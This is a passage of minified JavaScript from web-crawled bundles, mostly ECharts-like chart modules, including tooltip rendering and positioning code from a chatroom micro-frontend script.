e?"getUTCMonth":"getMonth"}function C(e){return e?"getUTCDate":"getDate"}function I(e){return e?"getUTCHours":"getHours"}function N(e){return e?"getUTCMinutes":"getMinutes"}function D(e){return e?"getUTCSeconds":"getSeconds"}function E(e){return e?"getUTCMilliseconds":"getMilliseconds"}function A(e){return e?"setUTCFullYear":"setFullYear"}function Z(e){return e?"setUTCMonth":"setMonth"}function O(e){return e?"setUTCDate":"setDate"}function P(e){return e?"setUTCHours":"setHours"}function F(e){return e?"setUTCMinutes":"setMinutes"}function B(e){return e?"setUTCSeconds":"setSeconds"}function R(e){return e?"setUTCMilliseconds":"setMilliseconds"}},9495:(e,t,n)=>{n.d(t,{J5:()=>u,RA:()=>s,Wc:()=>f,XD:()=>o,cy:()=>i,f7:()=>r,fY:()=>c,hL:()=>l,qb:()=>a});var r=(0,n(8054).kW)(["tooltip","label","itemName","itemId","itemGroupId","seriesName"]),i="original",o="arrayRows",a="objectRows",l="keyedColumns",u="typedArray",s="unknown",c="column",f="row"},78870:(e,t,n)=>{n.d(t,{o:()=>a});var r=n(8054),i="undefined"!==typeof Float32Array,o=i?Float32Array:Array;function a(e){return(0,r.kJ)(e)?i?new Float32Array(e):e:new o(e)}},15910:(e,t,n)=>{n.d(t,{Z:()=>b});var r=n(8054),i=n(52209),o=n(14737),a=n(69233),l=n(11659),u=n(12380),s=n(50826),c=n(15507),f=n(46964),h=l.Yf(),p=(0,c.Z)(),d=function(){function e(){this.group=new i.Z,this.uid=o.Kr("viewChart"),this.renderTask=(0,s.v)({plan:g,reset:m}),this.renderTask.context={view:this}}return e.prototype.init=function(e,t){},e.prototype.render=function(e,t,n,r){0},e.prototype.highlight=function(e,t,n,r){var i=e.getData(r&&r.dataType);i&&y(i,r,"emphasis")},e.prototype.downplay=function(e,t,n,r){var i=e.getData(r&&r.dataType);i&&y(i,r,"normal")},e.prototype.remove=function(e,t){this.group.removeAll()},e.prototype.dispose=function(e,t){},e.prototype.updateView=function(e,t,n,r){this.render(e,t,n,r)},e.prototype.updateLayout=function(e,t,n,r){this.render(e,t,n,r)},e.prototype.updateVisual=function(e,t,n,r){this.render(e,t,n,r)},e.prototype.eachRendered=function(e){(0,f.traverseElements)(this.group,e)},e.markUpdateMethod=function(e,t){h(e).updateMethod=t},e.protoInitialize=void(e.prototype.type="chart"),e}();function v(e,t,n){e&&(0,u.Av)(e)&&("emphasis"===t?u.fD:u.Mh)(e,n)}function y(e,t,n){var i=l.gO(e,t),o=t&&null!=t.highlightKey?(0,u.RW)(t.highlightKey):null;null!=i?(0,r.S6)(l.kF(i),(function(t){v(e.getItemGraphicEl(t),n,o)})):e.eachItemGraphicEl((function(e){v(e,n,o)}))}function g(e){return p(e.model)}function m(e){var t=e.model,n=e.ecModel,r=e.api,i=e.payload,o=t.pipelineContext.progressiveRender,a=e.view,l=i&&h(i).updateMethod,u=o?"incrementalPrepareRender":l&&a[l]?l:"render";return"render"!==u&&a[u](t,n,r,i),x[u]}a.dm(d,["dispose"]),a.au(d);var x={incrementalPrepareRender:{progress:function(e,t){t.view.incrementalRender(e,t.model,t.ecModel,t.api,t.payload)}},render:{forceFirstProgress:!0,progress:function(e,t){t.view.render(t.model,t.ecModel,t.api,t.payload)}}};const b=d},22554:(e,t,n)=>{n.d(t,{Z:()=>l});var r=n(52209),i=n(14737),o=n(69233),a=function(){function e(){this.group=new r.Z,this.uid=i.Kr("viewComponent")}return e.prototype.init=function(e,t){},e.prototype.render=function(e,t,n,r){},e.prototype.dispose=function(e,t){},e.prototype.updateView=function(e,t,n,r){},e.prototype.updateLayout=function(e,t,n,r){},e.prototype.updateVisual=function(e,t,n,r){},e.prototype.toggleBlurSeries=function(e,t,n){},e.prototype.eachRendered=function(e){var t=this.group;t&&t.traverse(e)},e}();o.dm(a),o.au(a);const l=a},45968:(e,t,n)=>{n.d(t,{Z:()=>i});var r=n(54555);function i(e,t){e.eachRawSeries((function(n){if(!e.isSeriesFiltered(n)){var i=n.getData();i.hasItemVisual()&&i.each((function(e){var n=i.getItemVisual(e,"decal");n&&(i.ensureUniqueItemVisual(e,"style").decal=(0,r.I)(n,t))}));var o=i.getVisual("decal");if(o)i.getVisual("style").decal=(0,r.I)(o,t)}}))}},1588:(e,t,n)=>{function r(e,t,n){switch(n){case"color":return e.getItemVisual(t,"style")[e.getVisual("drawType")];case"opacity":return e.getItemVisual(t,"style").opacity;case"symbol":case"symbolSize":case"liftZ":return e.getItemVisual(t,n)}}function i(e,t){switch(t){case"color":return e.getVisual("style")[e.getVisual("drawType")];case"opacity":return e.getVisual("style").opacity;case"symbol":case"symbolSize":case"liftZ":return e.getVisual(t)}}n.d(t,{Or:()=>r,UL:()=>i})},3779:(e,t,n)=>{n.d(t,{$P:()=>y,TD:()=>p,Tn:()=>v});var r=n(8054),i=n(10563),o=n(6843),a=n(23517),l=n(67567),u=(0,n(11659).Yf)(),s={itemStyle:(0,i.Z)(o.t,!0),lineStyle:(0,i.Z)(a.v,!0)},c={lineStyle:"stroke",itemStyle:"fill"};function f(e,t){var n=e.visualStyleMapper||s[t];return n||(console.warn("Unknown style type '"+t+"'."),s.itemStyle)}function h(e,t){var n=e.visualDrawType||c[t];return n||(console.warn("Unknown style type '"+t+"'."),"fill")}var p={createOnAllSeries:!0,performRawSeries:!0,reset:function(e,t){var n=e.getData(),i=e.visualStyleAccessPath||"itemStyle",o=e.getModel(i),a=f(e,i)(o),l=o.getShallow("decal");l&&(n.setVisual("decal",l),l.dirty=!0);var u=h(e,i),s=a[u],c=(0,r.mf)(s)?s:null,p="auto"===a.fill||"auto"===a.stroke;if(!a[u]||c||p){var d=e.getColorFromPalette(e.name,null,t.getSeriesCount());a[u]||(a[u]=d,n.setVisual("colorFromPalette",!0)),a.fill="auto"===a.fill||(0,r.mf)(a.fill)?d:a.fill,a.stroke="auto"===a.stroke||(0,r.mf)(a.stroke)?d:a.stroke}if(n.setVisual("style",a),n.setVisual("drawType",u),!t.isSeriesFiltered(e)&&c)return n.setVisual("colorFromPalette",!1),{dataEach:function(t,n){var i=e.getDataParams(n),o=(0,r.l7)({},a);o[u]=c(i),t.setItemVisual(n,"style",o)}}}},d=new l.Z,v={createOnAllSeries:!0,performRawSeries:!0,reset:function(e,t){if(!e.ignoreStyleOnData&&!t.isSeriesFiltered(e)){var n=e.getData(),i=e.visualStyleAccessPath||"itemStyle",o=f(e,i),a=n.getVisual("drawType");return{dataEach:n.hasItemOption?function(e,t){var n=e.getRawDataItem(t);if(n&&n[i]){d.option=n[i];var l=o(d),u=e.ensureUniqueItemVisual(t,"style");(0,r.l7)(u,l),d.option.decal&&(e.setItemVisual(t,"decal",d.option.decal),d.option.decal.dirty=!0),a in l&&e.setItemVisual(t,"colorFromPalette",!1)}}:null}}}},y={performRawSeries:!0,overallReset:function(e){var t=(0,r.kW)();e.eachSeries((function(e){var n=e.getColorBy();if(!e.isColorBySeries()){var r=e.type+"-"+n,i=t.get(r);i||(i={},t.set(r,i)),u(e).scope=i}})),e.eachSeries((function(t){if(!t.isColorBySeries()&&!e.isSeriesFiltered(t)){var n=t.getRawData(),r={},i=t.getData(),o=u(t).scope,a=t.visualStyleAccessPath||"itemStyle",l=h(t,a);i.each((function(e){var t=i.getRawIndex(e);r[t]=e})),n.each((function(e){var a=r[e];if(i.getItemVisual(a,"colorFromPalette")){var u=i.ensureUniqueItemVisual(a,"style"),s=n.getName(e)||e+"",c=n.count();u[l]=t.getColorFromPalette(s,o,c)}}))}}))}}},96988:(e,t,n)=>{n.d(t,{m:()=>l,n:()=>a});var r=n(8054),i=["symbol","symbolSize","symbolRotate","symbolOffset"],o=i.concat(["symbolKeepAspect"]),a={createOnAllSeries:!0,performRawSeries:!0,reset:function(e,t){var n=e.getData();if(e.legendIcon&&n.setVisual("legendIcon",e.legendIcon),e.hasSymbolVisual){for(var o={},a={},l=!1,u=0;u<i.length;u++){var s=i[u],c=e.get(s);(0,r.mf)(c)?(l=!0,a[s]=c):o[s]=c}if(o.symbol=o.symbol||e.defaultSymbol,n.setVisual((0,r.l7)({legendIcon:e.legendIcon||o.symbol,symbolKeepAspect:e.get("symbolKeepAspect")},o)),!t.isSeriesFiltered(e)){var f=(0,r.XP)(a);return{dataEach:l?function(t,n){for(var r=e.getRawValue(n),i=e.getDataParams(n),o=0;o<f.length;o++){var l=f[o];t.setItemVisual(n,l,a[l](r,i))}}:null}}}}},l={createOnAllSeries:!0,performRawSeries:!0,reset:function(e,t){if(e.hasSymbolVisual&&!t.isSeriesFiltered(e))return{dataEach:e.getData().hasItemOption?function(e,t){for(var n=e.getItemModel(t),r=0;r<o.length;r++){var i=o[r],a=n.getShallow(i,!0);null!=a&&e.setItemVisual(t,i,a)}}:null}}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/chatroom/static/js/730.5b11e4f3.js
body_size: 8846
content:
"use strict";(window.webpackJsonp_chatroom=window.webpackJsonp_chatroom||[]).push([[730],{79498:(t,e,o)=>{o.d(e,{N:()=>$});var i=o(94898),n=o(16910),r=o(64873);const s=function(t){function e(){var o=null!==t&&t.apply(this,arguments)||this;return o.type=e.type,o}return(0,r.ZT)(e,t),e.type="tooltip",e.dependencies=["axisPointer"],e.defaultOption={z:60,show:!0,showContent:!0,trigger:"item",triggerOn:"mousemove|click",alwaysShowContent:!1,displayMode:"single",renderMode:"auto",confine:null,showDelay:0,hideDelay:100,transitionDuration:.4,enterable:!1,backgroundColor:"#fff",shadowBlur:10,shadowColor:"rgba(0, 0, 0, .2)",shadowOffsetX:1,shadowOffsetY:2,borderRadius:4,borderWidth:1,padding:null,extraCssText:"",axisPointer:{type:"line",axis:"auto",animation:"auto",animationDurationUpdate:200,animationEasingUpdate:"exponentialOut",crossStyle:{color:"#999",width:1,type:"dashed",textStyle:{}}},textStyle:{color:"#666",fontSize:14}},e}(o(13466).Z);var a=o(8054),l=o(83559),h=o(56147),u=o(22010),d=o(94049);function p(t){var e=t.get("confine");return null!=e?!!e:"richText"===t.get("renderMode")}function f(t){if(l.Z.domSupported)for(var e=document.documentElement.style,o=0,i=t.length;o<i;o++)if(t[o]in e)return t[o]}var c=f(["transform","webkitTransform","OTransform","MozTransform","msTransform"]),y=f(["webkitTransition","transition","OTransition","MozTransition","msTransition"]);function g(t,e){if(!t)return e;e=(0,d.zW)(e,!0);var o=t.indexOf(e);return(t=-1===o?e:"-"+t.slice(0,o)+"-"+e).toLowerCase()}var m=o(70971),v=g(y,"transition"),_=g(c,"transform"),x="position:absolute;display:block;border-style:solid;white-space:nowrap;z-index:9999999;"+(l.Z.transform3dSupported?"will-change:transform;":"");function w(t,e,o){var i=t.toFixed(0)+"px",n=e.toFixed(0)+"px";if(!l.Z.transformSupported)return o?"top:"+n+";left:"+i+";":[["top",n],["left",i]];var r=l.Z.transform3dSupported,s="translate"+(r?"3d":"")+"("+i+","+n+(r?",0":"")+")";return o?"top:0;left:0;"+_+":"+s+";":[["top",0],["left",0],[c,s]]}function T(t,e,o){var i=[],n=t.get("transitionDuration"),r=t.get("backgroundColor"),s=t.get("shadowBlur"),h=t.get("shadowColor"),u=t.get("shadowOffsetX"),p=t.get("shadowOffsetY"),f=t.getModel("textStyle"),c=(0,m.d_)(t,"html"),y=u+"px "+p+"px "+s+"px "+h;return i.push("box-shadow:"+y),e&&n&&i.push(function(t,e){var o="cubic-bezier(0.23,1,0.32,1)",i=" "+t/2+"s "+o,n="opacity"+i+",visibility"+i;return e||(i=" "+t+"s "+o,n+=l.Z.transformSupported?","+_+i:",left"+i+",top"+i),v+":"+n}(n,o)),r&&i.push("background-color:"+r),(0,a.S6)(["width","color","radius"],(function(e){var o="border-"+e,n=(0,d.zW)(o),r=t.get(n);null!=r&&i.push(o+":"+r+("color"===e?"":"px"))})),i.push(function(t){var e=[],o=t.get("fontSize"),i=t.getTextColor();i&&e.push("color:"+i),e.push("font:"+t.getFont()),o&&e.push("line-height:"+Math.round(3*o/2)+"px");var n=t.get("textShadowColor"),r=t.get("textShadowBlur")||0,s=t.get("textShadowOffsetX")||0,l=t.get("textShadowOffsetY")||0;return n&&r&&e.push("text-shadow:"+s+"px "+l+"px "+r+"px "+n),(0,a.S6)(["decoration","align"],(function(o){var i=t.get(o);i&&e.push("text-"+o+":"+i)})),e.join(";")}(f)),null!=c&&i.push("padding:"+(0,d.MY)(c).join("px ")+"px"),i.join(";")+";"}function S(t,e,o,i,n){var r=e&&e.painter;if(o){var s=r&&r.getViewportRoot();s&&(0,u.YB)(t,s,document.body,i,n)}else{t[0]=i,t[1]=n;var a=r&&r.getViewportRootOffset();a&&(t[0]+=a.offsetLeft,t[1]+=a.offsetTop)}t[2]=t[0]/e.getWidth(),t[3]=t[1]/e.getHeight()}var C=function(){function t(t,e,o){if(this._show=!1,this._styleCoord=[0,0,0,0],this._enterable=!0,this._alwaysShowContent=!1,this._firstShow=!0,this._longHide=!0,l.Z.wxa)return null;var i=document.createElement("div");i.domBelongToZr=!0,this.el=i;var n=this._zr=e.getZr(),r=this._appendToBody=o&&o.appendToBody;S(this._styleCoord,n,r,e.getWidth()/2,e.getHeight()/2),r?document.body.appendChild(i):t.appendChild(i),this._container=t;var s=this;i.onmouseenter=function(){s._enterable&&(clearTimeout(s._hideTimeout),s._show=!0),s._inContent=!0},i.onmousemove=function(t){if(t=t||window.event,!s._enterable){var e=n.handler,o=n.painter.getViewportRoot();(0,h.OD)(o,t,!0),e.dispatch("mousemove",t)}},i.onmouseleave=function(){s._inContent=!1,s._enterable&&s._show&&s.hideLater(s._hideDelay)}}return t.prototype.update=function(t){var e=this._container,o=function(t,e){var o=t.currentStyle||document.defaultView&&document.defaultView.getComputedStyle(t);return o?e?o[e]:o:null}(e,"position"),i=e.style;"absolute"!==i.position&&"absolute"!==o&&(i.position="relative");var n=t.get("alwaysShowContent");n&&this._moveIfResized(),this._alwaysShowContent=n,this.el.className=t.get("className")||""},t.prototype.show=function(t,e){clearTimeout(this._hideTimeout),clearTimeout(this._longHideTimeout);var o=this.el,i=o.style,n=this._styleCoord;o.innerHTML?i.cssText=x+T(t,!this._firstShow,this._longHide)+w(n[0],n[1],!0)+"border-color:"+(0,d.Lz)(e)+";"+(t.get("extraCssText")||"")+";pointer-events:"+(this._enterable?"auto":"none"):i.display="none",this._show=!0,this._firstShow=!1,this._longHide=!1},t.prototype.setContent=function(t,e,o,i,n){var r=this.el;if(null!=t){var s="";if((0,a.HD)(n)&&"item"===o.get("trigger")&&!p(o)&&(s=function(t,e,o){if(!(0,a.HD)(o)||"inside"===o)return"";var i=t.get("backgroundColor"),n=t.get("borderWidth");e=(0,d.Lz)(e);var r,s,l="left"===(r=o)?"right":"right"===r?"left":"top"===r?"bottom":"top",h=Math.max(1.5*Math.round(n),6),u="",p=_+":";(0,a.cq)(["left","right"],l)>-1?(u+="top:50%",p+="translateY(-50%) rotate("+(s="left"===l?-225:-45)+"deg)"):(u+="left:50%",p+="translateX(-50%) rotate("+(s="top"===l?225:45)+"deg)");var f=s*Math.PI/180,c=h+n,y=c*Math.abs(Math.cos(f))+c*Math.abs(Math.sin(f)),g=e+" solid "+n+"px;";return'<div style="'+["position:absolute;width:"+h+"px;height:"+h+"px;z-index:-1;",(u+=";"+l+":-"+Math.round(100*((y-Math.SQRT2*n)/2+Math.SQRT2*n-(y-c)/2))/100+"px")+";"+p+";","border-bottom:"+g,"border-right:"+g,"background-color:"+i+";"].join("")+'"></div>'}(o,i,n)),(0,a.HD)(t))r.innerHTML=t+s;else if(t){r.innerHTML="",(0,a.kJ)(t)||(t=[t]);for(var l=0;l<t.length;l++)(0,a.Mh)(t[l])&&t[l].parentNode!==r&&r.appendChild(t[l]);if(s&&r.childNodes.length){var h=document.createElement("div");h.innerHTML=s,r.appendChild(h)}}}else r.innerHTML=""},t.prototype.setEnterable=function(t){this._enterable=t},t.prototype.getSize=function(){var t=this.el;return[t.offsetWidth,t.offsetHeight]},t.prototype.moveTo=function(t,e){var o=this._styleCoord;if(S(o,this._zr,this._appendToBody,t,e),null!=o[0]&&null!=o[1]){var i=this.el.style,n=w(o[0],o[1]);(0,a.S6)(n,(function(t){i[t[0]]=t[1]}))}},t.prototype._moveIfResized=function(){var t=this._styleCoord[2],e=this._styleCoord[3];this.moveTo(t*this._zr.getWidth(),e*this._zr.getHeight())},t.prototype.hide=function(){var t=this,e=this.el.style;e.visibility="hidden",e.opacity="0",l.Z.transform3dSupported&&(e.willChange=""),this._show=!1,this._longHideTimeout=setTimeout((function(){return t._longHide=!0}),500)},t.prototype.hideLater=function(t){!this._show||this._inContent&&this._enterable||this._alwaysShowContent||(t?(this._hideDelay=t,this._show=!1,this._hideTimeout=setTimeout((0,a.ak)(this.hide,this),t)):this.hide())},t.prototype.isShow=function(){return this._show},t.prototype.dispose=function(){this.el.parentNode.removeChild(this.el)},t}();const b=C;var M=o(78919),k=o(87443),D=function(){function t(t){this._show=!1,this._styleCoord=[0,0,0,0],this._alwaysShowContent=!1,this._enterable=!0,this._zr=t.getZr(),H(this._styleCoord,this._zr,t.getWidth()/2,t.getHeight()/2)}return t.prototype.update=function(t){var e=t.get("alwaysShowContent");e&&this._moveIfResized(),this._alwaysShowContent=e},t.prototype.show=function(){this._hideTimeout&&clearTimeout(this._hideTimeout),this.el.show(),this._show=!0},t.prototype.setContent=function(t,e,o,i,n){var r=this;a.Kn(t)&&(0,k._y)(""),this.el&&this._zr.remove(this.el);var s=o.getModel("textStyle");this.el=new M.ZP({style:{rich:e.richTextStyles,text:t,lineHeight:22,borderWidth:1,borderColor:i,textShadowColor:s.get("textShadowColor"),fill:o.get(["textStyle","color"]),padding:(0,m.d_)(o,"richText"),verticalAlign:"top",align:"left"},z:o.get("z")}),a.S6(["backgroundColor","borderRadius","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY"],(function(t){r.el.style[t]=o.get(t)})),a.S6(["textShadowBlur","textShadowOffsetX","textShadowOffsetY"],(function(t){r.el.style[t]=s.get(t)||0})),this._zr.add(this.el);var l=this;this.el.on("mouseover",(function(){l._enterable&&(clearTimeout(l._hideTimeout),l._show=!0),l._inContent=!0})),this.el.on("mouseout",(function(){l._enterable&&l._show&&l.hideLater(l._hideDelay),l._inContent=!1}))},t.prototype.setEnterable=function(t){this._enterable=t},t.prototype.getSize=function(){var t=this.el,e=this.el.getBoundingRect(),o=z(t.style);return[e.width+o.left+o.right,e.height+o.top+o.bottom]},t.prototype.moveTo=function(t,e){var o=this.el;if(o){var i=this._styleCoord;H(i,this._zr,t,e),t=i[0],e=i[1];var n=o.style,r=I(n.borderWidth||0),s=z(n);o.x=t+r+s.left,o.y=e+r+s.top,o.markRedraw()}},t.prototype._moveIfResized=function(){var t=this._styleCoord[2],e=this._styleCoord[3];this.moveTo(t*this._zr.getWidth(),e*this._zr.getHeight())},t.prototype.hide=function(){this.el&&this.el.hide(),this._show=!1},t.prototype.hideLater=function(t){!this._show||this._inContent&&this._enterable||this._alwaysShowContent||(t?(this._hideDelay=t,this._show=!1,this._hideTimeout=setTimeout(a.ak(this.hide,this),t)):this.hide())},t.prototype.isShow=function(){return this._show},t.prototype.dispose=function(){this._zr.remove(this.el)},t}();function I(t){return Math.max(0,t)}function z(t){var e=I(t.shadowBlur||0),o=I(t.shadowOffsetX||0),i=I(t.shadowOffsetY||0);return{left:I(e-o),right:I(e+o),top:I(e-i),bottom:I(e+i)}}function H(t,e,o,i){t[0]=o,t[1]=i,t[2]=t[0]/e.getWidth(),t[3]=t[1]/e.getHeight()}const B=D;var O=o(14900),A=o(49508),Z=o(13001),X=o(25321),Y=o(67567),P=o(20779),F=o(81243),L=o(2764),R=o(11659),N=o(22554),V=o(13264),W=o(76154),U=o(12658),J=o(33013),j=o(67591),E=new A.Z({shape:{x:-1,y:-1,width:2,height:2}});function G(t,e,o){var i,n=e.ecModel;o?(i=new Y.Z(o,n,n),i=new Y.Z(e.option,i,n)):i=e;for(var r=t.length-1;r>=0;r--){var s=t[r];s&&(s instanceof Y.Z&&(s=s.get("tooltip",!0)),(0,a.HD)(s)&&(s={formatter:s}),s&&(i=new Y.Z(s,i,n)))}return i}function Q(t,e){return t.dispatchAction||(0,a.ak)(e.dispatchAction,e)}function q(t){return"center"===t||"middle"===t}const K=function(t){function e(){var o=null!==t&&t.apply(this,arguments)||this;return o.type=e.type,o}return(0,r.ZT)(e,t),e.prototype.init=function(t,e){if(!l.Z.node&&e.getDom()){var o=t.getComponent("tooltip"),i=this._renderMode=(0,R.U9)(o.get("renderMode"));this._tooltipContent="richText"===i?new B(e):new b(e.getDom(),e,{appendToBody:o.get("appendToBody",!0)})}},e.prototype.render=function(t,e,o){if(!l.Z.node&&o.getDom()){this.group.removeAll(),this._tooltipModel=t,this._ecModel=e,this._api=o;var i=this._tooltipContent;i.update(t),i.setEnterable(t.get("enterable")),this._initGlobalListener(),this._keepShow(),"richText"!==this._renderMode&&t.get("transitionDuration")?(0,j.T9)(this,"_updatePosition",50,"fixRate"):(0,j.ZH)(this,"_updatePosition")}},e.prototype._initGlobalListener=function(){var t=this._tooltipModel.get("triggerOn");P.z("itemTooltip",this._api,(0,a.ak)((function(e,o,i){"none"!==t&&(t.indexOf(e)>=0?this._tryShow(o,i):"leave"===e&&this._hide(i))}),this))},e.prototype._keepShow=function(){var t=this._tooltipModel,e=this._ecModel,o=this._api,i=t.get("triggerOn");if(null!=this._lastX&&null!=this._lastY&&"none"!==i&&"click"!==i){var n=this;clearTimeout(this._refreshUpdateTimeout),this._refreshUpdateTimeout=setTimeout((function(){!o.isDisposed()&&n.manuallyShowTip(t,e,o,{x:n._lastX,y:n._lastY,dataByCoordSys:n._lastDataByCoordSys})}))}},e.prototype.manuallyShowTip=function(t,e,o,i){if(i.from!==this.uid&&!l.Z.node&&o.getDom()){var n=Q(i,o);this._ticket="";var r=i.dataByCoordSys,s=function(t,e,o){var i=(0,R.zH)(t).queryOptionMap,n=i.keys()[0];if(!n||"series"===n)return;var r=(0,R.HZ)(e,n,i.get(n),{useDefault:!1,enableAll:!1,enableNone:!1}),s=r.models[0];if(!s)return;var a,l=o.getViewOfComponentModel(s);if(l.group.traverse((function(e){var o=(0,W.A)(e).tooltipConfig;if(o&&o.name===t.name)return a=e,!0})),a)return{componentMainType:n,componentIndex:s.componentIndex,el:a}}(i,e,o);if(s){var a=s.el.getBoundingRect().clone();a.applyTransform(s.el.transform),this._tryShow({offsetX:a.x+a.width/2,offsetY:a.y+a.height/2,target:s.el,position:i.position,positionDefault:"bottom"},n)}else if(i.tooltip&&null!=i.x&&null!=i.y){var h=E;h.x=i.x,h.y=i.y,h.update(),(0,W.A)(h).tooltipConfig={name:null,option:i.tooltip},this._tryShow({offsetX:i.x,offsetY:i.y,target:h},n)}else if(r)this._tryShow({offsetX:i.x,offsetY:i.y,position:i.position,dataByCoordSys:r,tooltipOption:i.tooltipOption},n);else if(null!=i.seriesIndex){if(this._manuallyAxisShowTip(t,e,o,i))return;var u=(0,Z.Z)(i,e),d=u.point[0],p=u.point[1];null!=d&&null!=p&&this._tryShow({offsetX:d,offsetY:p,target:u.el,position:i.position,positionDefault:"bottom"},n)}else null!=i.x&&null!=i.y&&(o.dispatchAction({type:"updateAxisPointer",x:i.x,y:i.y}),this._tryShow({offsetX:i.x,offsetY:i.y,position:i.position,target:o.getZr().findHover(i.x,i.y).target},n))}},e.prototype.manuallyHideTip=function(t,e,o,i){var n=this._tooltipContent;this._tooltipModel&&n.hideLater(this._tooltipModel.get("hideDelay")),this._lastX=this._lastY=this._lastDataByCoordSys=null,i.from!==this.uid&&this._hide(Q(i,o))},e.prototype._manuallyAxisShowTip=function(t,e,o,i){var n=i.seriesIndex,r=i.dataIndex,s=e.getComponent("axisPointer").coordSysAxesInfo;if(null!=n&&null!=r&&null!=s){var a=e.getSeriesByIndex(n);if(a)if("axis"===G([a.getData().getItemModel(r),a,(a.coordinateSystem||{}).model],this._tooltipModel).get("trigger"))return o.dispatchAction({type:"updateAxisPointer",seriesIndex:n,dataIndex:r,position:i.position}),!0}},e.prototype._tryShow=function(t,e){var o=t.target;if(this._tooltipModel){this._lastX=t.offsetX,this._lastY=t.offsetY;var i=t.dataByCoordSys;if(i&&i.length)this._showAxisTooltip(i,t);else if(o){var n,r;this._lastDataByCoordSys=null,(0,J.o)(o,(function(t){return null!=(0,W.A)(t).dataIndex?(n=t,!0):null!=(0,W.A)(t).tooltipConfig?(r=t,!0):void 0}),!0),n?this._showSeriesItemTooltip(t,n,e):r?this._showComponentItemTooltip(t,r,e):this._hide(e)}else this._lastDataByCoordSys=null,this._hide(e)}},e.prototype._showOrMove=function(t,e){var o=t.get("showDelay");e=(0,a.ak)(e,this),clearTimeout(this._showTimout),o>0?this._showTimout=setTimeout(e,o):e()},e.prototype._showAxisTooltip=function(t,e){var o=this._ecModel,i=this._tooltipModel,n=[e.offsetX,e.offsetY],r=G([e.tooltipOption],i),s=this._renderMode,l=[],h=(0,m.TX)("section",{blocks:[],noHeader:!0}),u=[],p=new m.iv;(0,a.S6)(t,(function(t){(0,a.S6)(t.dataByAxis,(function(t){var e=o.getComponent(t.axisDim+"Axis",t.axisIndex),n=t.value;if(e&&null!=n){var r=L.gk(n,e.axis,o,t.seriesDataIndices,t.valueLabelOpt),f=(0,m.TX)("section",{header:r,noHeader:!(0,a.fy)(r),sortBlocks:!0,blocks:[]});h.blocks.push(f),(0,a.S6)(t.seriesDataIndices,(function(h){var c=o.getSeriesByIndex(h.seriesIndex),y=h.dataIndexInside,g=c.getDataParams(y);if(!(g.dataIndex<0)){g.axisDim=t.axisDim,g.axisIndex=t.axisIndex,g.axisType=t.axisType,g.axisId=t.axisId,g.axisValue=F.DX(e.axis,{value:n}),g.axisValueLabel=r,g.marker=p.makeTooltipMarker("item",(0,d.Lz)(g.color),s);var m=(0,U.f)(c.formatTooltip(y,!0,null)),v=m.frag;if(v){var _=G([c],i).get("valueFormatter");f.blocks.push(_?(0,a.l7)({valueFormatter:_},v):v)}m.text&&u.push(m.text),l.push(g)}}))}}))})),h.blocks.reverse(),u.reverse();var f=e.position,c=r.get("order"),y=(0,m.BY)(h,p,s,c,o.get("useUTC"),r.get("textStyle"));y&&u.unshift(y);var g="richText"===s?"\n\n":"<br/>",v=u.join(g);this._showOrMove(r,(function(){this._updateContentNotChangedOnAxis(t,l)?this._updatePosition(r,f,n[0],n[1],this._tooltipContent,l):this._showTooltipContent(r,v,l,Math.random()+"",n[0],n[1],f,null,p)}))},e.prototype._showSeriesItemTooltip=function(t,e,o){var i=this._ecModel,n=(0,W.A)(e),r=n.seriesIndex,s=i.getSeriesByIndex(r),l=n.dataModel||s,h=n.dataIndex,u=n.dataType,p=l.getData(u),f=this._renderMode,c=t.positionDefault,y=G([p.getItemModel(h),l,s&&(s.coordinateSystem||{}).model],this._tooltipModel,c?{position:c}:null),g=y.get("trigger");if(null==g||"item"===g){var v=l.getDataParams(h,u),_=new m.iv;v.marker=_.makeTooltipMarker("item",(0,d.Lz)(v.color),f);var x=(0,U.f)(l.formatTooltip(h,!1,u)),w=y.get("order"),T=y.get("valueFormatter"),S=x.frag,C=S?(0,m.BY)(T?(0,a.l7)({valueFormatter:T},S):S,_,f,w,i.get("useUTC"),y.get("textStyle")):x.text,b="item_"+l.name+"_"+h;this._showOrMove(y,(function(){this._showTooltipContent(y,C,v,b,t.offsetX,t.offsetY,t.position,t.target,_)})),o({type:"showTip",dataIndexInside:h,dataIndex:p.getRawIndex(h),seriesIndex:r,from:this.uid})}},e.prototype._showComponentItemTooltip=function(t,e,o){var i=(0,W.A)(e),n=i.tooltipConfig.option||{};if((0,a.HD)(n)){n={content:n,formatter:n}}var r=[n],s=this._ecModel.getComponent(i.componentMainType,i.componentIndex);s&&r.push(s),r.push({formatter:n.content});var l=t.positionDefault,h=G(r,this._tooltipModel,l?{position:l}:null),u=h.get("content"),d=Math.random()+"",p=new m.iv;this._showOrMove(h,(function(){var o=(0,a.d9)(h.get("formatterParams")||{});this._showTooltipContent(h,u,o,d,t.offsetX,t.offsetY,t.position,e,p)})),o({type:"showTip",from:this.uid})},e.prototype._showTooltipContent=function(t,e,o,i,n,r,s,l,h){if(this._ticket="",t.get("showContent")&&t.get("show")){var u=this._tooltipContent;u.setEnterable(t.get("enterable"));var p=t.get("formatter");s=s||t.get("position");var f=e,c=this._getNearestPoint([n,r],o,t.get("trigger"),t.get("borderColor")).color;if(p)if((0,a.HD)(p)){var y=t.ecModel.get("useUTC"),g=(0,a.kJ)(o)?o[0]:o;f=p,g&&g.axisType&&g.axisType.indexOf("time")>=0&&(f=(0,V.WU)(g.axisValue,f,y)),f=(0,d.kF)(f,o,!0)}else if((0,a.mf)(p)){var m=(0,a.ak)((function(e,i){e===this._ticket&&(u.setContent(i,h,t,c,s),this._updatePosition(t,s,n,r,u,o,l))}),this);this._ticket=i,f=p(o,i,m)}else f=p;u.setContent(f,h,t,c,s),u.show(t,c),this._updatePosition(t,s,n,r,u,o,l)}},e.prototype._getNearestPoint=function(t,e,o,i){return"axis"===o||(0,a.kJ)(e)?{color:i||("html"===this._renderMode?"#fff":"none")}:(0,a.kJ)(e)?void 0:{color:i||e.color||e.borderColor}},e.prototype._updatePosition=function(t,e,o,i,n,r,s){var l=this._api.getWidth(),h=this._api.getHeight();e=e||t.get("position");var u=n.getSize(),d=t.get("align"),f=t.get("verticalAlign"),c=s&&s.getBoundingRect().clone();if(s&&c.applyTransform(s.transform),(0,a.mf)(e)&&(e=e([o,i],r,n.el,c,{viewSize:[l,h],contentSize:u.slice()})),(0,a.kJ)(e))o=(0,O.GM)(e[0],l),i=(0,O.GM)(e[1],h);else if((0,a.Kn)(e)){var y=e;y.width=u[0],y.height=u[1];var 